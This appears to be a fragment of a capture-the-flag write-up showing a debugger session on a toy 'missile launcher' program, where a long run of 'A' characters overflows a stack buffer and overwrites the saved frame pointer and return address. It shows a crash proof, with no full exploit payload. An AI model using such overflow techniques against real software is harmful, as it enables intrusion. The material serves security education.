 1. Show missiles 🚀
2. Change target's location 🎯
>> 2
[*] Current target's coordinates: x = [0x53e5854620fb399f], y = [0x576b96b95df201f9]
[*] Insert new coordinates: x = [0x53e5854620fb399f], y =
[*] New coordinates: x = [0x53e5854620fb399f], y =
MUUUU
[*] Verify new coordinates? (y/n): AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
[-] Permission Denied! You need flag.txt in order to proceed. Coordinates have been reset!
Program received signal SIGSEGV, Segmentation fault.
0x0000555555554aeb in missile_launcher ()
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS ]
RAX 0x6a
RBX 0x0
RCX 0x7ffff7b043c0 (write+16) ◂— cmp rax, -0xfff
RDX 0x7ffff7dd3780 ◂— 0x0
RDI 0x1
RSI 0x7fffffff9ce0 ◂— 0x6d31333b315b1b0a
R8 0x7ffff7ff6700 ◂— 0x7ffff7ff6700
R9 0x6a
R10 0x7
R11 0x246
R12 0x555555554800 (_start) ◂— xor ebp, ebp
R13 0x7fffffffc4c0 ◂— 0x1
R14 0x0
R15 0x0
RBP 0x4141414141414141 ('AAAAAAAA')
RSP 0x7fffffffc3c8 ◂— 0x4141414141414141 ('AAAAAAAA')
RIP 0x555555554aeb (missile_launcher+201) ◂— ret
BOF
[ DISASM ]
► 0x555555554aeb <missile_launcher+201> ret <0x4141414141414141>